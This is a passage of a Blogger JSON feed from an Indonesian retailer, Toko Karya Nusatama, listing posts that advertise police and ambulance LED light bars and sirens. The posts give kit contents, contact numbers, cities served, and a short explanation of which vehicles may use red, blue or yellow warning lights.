Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3769198459743935572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3769198459743935572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-mobil-polisi-patwal-biru-bohlam-di-banyumas.html","title":"Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8sEIH2GRPQtfJMfsUcvqwi_w3QJ_UJLeqKedD2REaICbcE1Xy0ynaDZF5duRR08M7HhAbDHzt6m0778N0bZyN4OrUYyDau585DTX53pAavSIapOM6-wO7_74tPURLzAb95OlIJU_22C81jVz7691FGplsbGVY6gzFranPMtnf53FzI998y0pUgTry8gY\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-07T092926.294.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-585128458225829169"},"published":{"$t":"2024-03-06T18:22:00.000-08:00"},"updated":{"$t":"2024-03-06T18:22:45.372-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4doZKGAH88TYj9o-1413_EV9swWssxJ9PkfjnNjwo6fhS94ndUgWaJw0V-8lgFeetjigT7DU7Zr3HvT92j5qaiOAd4H9zbdBrWiOsCWNnzgrwBonx2y4H_1UyIDfrCH0YEGIfjIG_wib4mBLaPyuSvb9lZBHbw9ixygvWJcjTK2WPfq9W9hKMqe5X1R7\/s300\/Desain%20tanpa%20judul%20-%202024-03-07T091334.951.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4doZKGAH88TYj9o-1413_EV9swWssxJ9PkfjnNjwo6fhS94ndUgWaJw0V-8lgFeetjigT7DU7Zr3HvT92j5qaiOAd4H9zbdBrWiOsCWNnzgrwBonx2y4H_1UyIDfrCH0YEGIfjIG_wib4mBLaPyuSvb9lZBHbw9ixygvWJcjTK2WPfq9W9hKMqe5X1R7\/s16000\/Desain%20tanpa%20judul%20-%202024-03-07T091334.951.png\" title=\"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n  \u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-ds-630a-citra-interlindo-keramik-24kv-di-jember.html\"\u003EJual DS 630a Citra Interlindo Keramik 24kv di Jember\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html\"\u003EJual Sirine Patwal Polisi LED Biru Kedip di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-polisi-patwal-merah-led-di-demak.html\"\u003EJual Sirine Polisi Patwal Merah Biru LED di Demak\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/585128458225829169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/585128458225829169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/585128458225829169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html","title":"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4doZKGAH88TYj9o-1413_EV9swWssxJ9PkfjnNjwo6fhS94ndUgWaJw0V-8lgFeetjigT7DU7Zr3HvT92j5qaiOAd4H9zbdBrWiOsCWNnzgrwBonx2y4H_1UyIDfrCH0YEGIfjIG_wib4mBLaPyuSvb9lZBHbw9ixygvWJcjTK2WPfq9W9hKMqe5X1R7\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-07T091334.951.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6683418981541470218"},"published":{"$t":"2024-02-25T23:58:00.000-08:00"},"updated":{"$t":"2024-02-25T23:58:28.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxS1zhHGJXAdknVDMc8wNsa8ByR7ALc8nNtb0lCf0adB3QStoU84ov1o3hvkk_0nujgBdmx1nHp5o4SLaSdrhpuumR6ZyKtxK6kKYBuk-z3g2m_ubb6ga23vBBLw7M-kWoxDZRZ1RdfnVg7jpHWJiS6bncFG0Sw0fLD4cpqoTYe3wNDUU4u3IKa2X9NPnd\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T145447.763.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxS1zhHGJXAdknVDMc8wNsa8ByR7ALc8nNtb0lCf0adB3QStoU84ov1o3hvkk_0nujgBdmx1nHp5o4SLaSdrhpuumR6ZyKtxK6kKYBuk-z3g2m_ubb6ga23vBBLw7M-kWoxDZRZ1RdfnVg7jpHWJiS6bncFG0Sw0fLD4cpqoTYe3wNDUU4u3IKa2X9NPnd\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T145447.763.png\" title=\"Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDimensi Lampu: Panjang 120cm x Lebar 30cm x Tinggi (termasuk kaki) 22cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna lain:\u003Cbr \/\u003E\n- merah\u003Cbr \/\u003E\n- kuning\u003Cbr \/\u003E\n- biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-patwal-sirine-led-merah-ambulan-di-makasar.html\"\u003EJual Patwal Sirine LED Merah Ambulan di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-menics-msgs-1-lampu-sirine-pabrik-5-suara-di-banten.html\"\u003EJual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-warom-bbj81-explosion-proof-di-kalimantan.html\"\u003EJual Lampu Sirine Warom BBJ81 Explosion Proof di Kalimantan\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6683418981541470218\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6683418981541470218"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6683418981541470218"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html","title":"Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxS1zhHGJXAdknVDMc8wNsa8ByR7ALc8nNtb0lCf0adB3QStoU84ov1o3hvkk_0nujgBdmx1nHp5o4SLaSdrhpuumR6ZyKtxK6kKYBuk-z3g2m_ubb6ga23vBBLw7M-kWoxDZRZ1RdfnVg7jpHWJiS6bncFG0Sw0fLD4cpqoTYe3wNDUU4u3IKa2X9NPnd\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T145447.763.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-72378049919673486"},"published":{"$t":"2024-02-25T23:52:00.000-08:00"},"updated":{"$t":"2024-02-25T23:52:17.384-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"}],"title":{"type":"text","$t":"Jual Patwal Sirine LED Merah Ambulan di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Patwal Sirine LED Merah Ambulan di Makasar , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJf2EXbPUggH5WsN4bMBXb7euQ4ZyB6Mh3urp8B2xH6R7cXM_5ra0SjX8xJvKW9uOSyviY-RN4yX5zLdnVLWwqtsGaq4oXverE_tFUj_6HXXRRntbuPORt0FQh6Qu7b14Md0zyCP9VVB9EDyFdua0abZLFA5RvvqiYp8Wj8iSEaiv8ZaslTHYO-scu-gXB\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T144945.802.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Patwal Sirine LED Merah Ambulan di Makasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJf2EXbPUggH5WsN4bMBXb7euQ4ZyB6Mh3urp8B2xH6R7cXM_5ra0SjX8xJvKW9uOSyviY-RN4yX5zLdnVLWwqtsGaq4oXverE_tFUj_6HXXRRntbuPORt0FQh6Qu7b14Md0zyCP9VVB9EDyFdua0abZLFA5RvvqiYp8Wj8iSEaiv8ZaslTHYO-scu-gXB\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T144945.802.png\" title=\"Jual Patwal Sirine LED Merah Ambulan di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nsebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPengguna Lampu isyarat dan sirene sebagai berikut : Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Patwal Sirine LED Merah Ambulan di Makasar , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-5-suara-shd2lr-di-samarinda.html\"\u003EJual Lampu Sirine 5 Suara SHD2LR di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-menics-msgs-1-lampu-sirine-pabrik-5-suara-di-banten.html\"\u003EJual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-warom-bbj81-explosion-proof-di-kalimantan.html\"\u003EJual Lampu Sirine Warom BBJ81 Explosion Proof di Kalimantan\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/72378049919673486\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-patwal-sirine-led-merah-ambulan-di-makasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/72378049919673486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/72378049919673486"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-patwal-sirine-led-merah-ambulan-di-makasar.html","title":"Jual Patwal Sirine LED Merah Ambulan di Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJf2EXbPUggH5WsN4bMBXb7euQ4ZyB6Mh3urp8B2xH6R7cXM_5ra0SjX8xJvKW9uOSyviY-RN4yX5zLdnVLWwqtsGaq4oXverE_tFUj_6HXXRRntbuPORt0FQh6Qu7b14Md0zyCP9VVB9EDyFdua0abZLFA5RvvqiYp8Wj8iSEaiv8ZaslTHYO-scu-gXB\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T144945.802.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2402593717635437727"},"published":{"$t":"2023-11-14T22:05:00.000-08:00"},"updated":{"$t":"2023-12-18T02:00:32.268-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu LED Rotary Sirine Ambulan 12V-24V"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu LED Rotary Sirine Ambulan 12V-24V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg35e7NnW4eFtmPNR1lbqtFY8mimyUR2IPuXJbOdUeuwVsPUTvW2sLzzl570zM4dlLOvvORgLIBO2SQOb38l1_24NzLO7L5pb4zVHzsnvEp2xGg3hmMFwVvfZEBq72xKdx_bcNT9_qWHDv5w0_PRG4L0X1mV02bKk5fUw86PgVccsZ41nWuibpC8daO90Yy\/s300\/Desain%20tanpa%20judul%20-%202023-11-15T130256.891.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu LED Rotary Sirine Ambulan 12V-24V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg35e7NnW4eFtmPNR1lbqtFY8mimyUR2IPuXJbOdUeuwVsPUTvW2sLzzl570zM4dlLOvvORgLIBO2SQOb38l1_24NzLO7L5pb4zVHzsnvEp2xGg3hmMFwVvfZEBq72xKdx_bcNT9_qWHDv5w0_PRG4L0X1mV02bKk5fUw86PgVccsZ41nWuibpC8daO90Yy\/s16000\/Desain%20tanpa%20judul%20-%202023-11-15T130256.891.png\" title=\"Jual Lampu LED Rotary Sirine Ambulan 12V-24V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EHarga 1set sudah termasuk:\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n100 Watt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu LED Rotary Sirine Ambulan 12V-24V , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-sirine-pw-235-220-vac-raiud-200-meter.html\"\u003EJual Sirine PW 235 220 Vac Radius 200 meter\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-sirine-darurat-gempa-bumi-lk-120-manual.html\"\u003EJual Sirine Darurat Gempa Bumi LK 120 Manual\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-moisture-meter-kayu-bes-bollman-hdi-3.10.html\"\u003EJual Moisture Meter Kayu Bes Bollman HDI-3.10\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2402593717635437727\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-led-rotary-sirine-ambulan-12v-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2402593717635437727"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2402593717635437727"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-led-rotary-sirine-ambulan-12v-24v.html","title":"Jual Lampu LED Rotary Sirine Ambulan 12V-24V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg35e7NnW4eFtmPNR1lbqtFY8mimyUR2IPuXJbOdUeuwVsPUTvW2sLzzl570zM4dlLOvvORgLIBO2SQOb38l1_24NzLO7L5pb4zVHzsnvEp2xGg3hmMFwVvfZEBq72xKdx_bcNT9_qWHDv5w0_PRG4L0X1mV02bKk5fUw86PgVccsZ41nWuibpC8daO90Yy\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-15T130256.891.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1633870893406131354"},"published":{"$t":"2023-03-29T21:12:00.002-07:00"},"updated":{"$t":"2023-03-29T21:12:12.204-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Ready Lampu LED Patwal Ambulan Merah Biru di Ciputat"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Ready Lampu LED Patwal Ambulan Merah Biru di Ciputat, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat 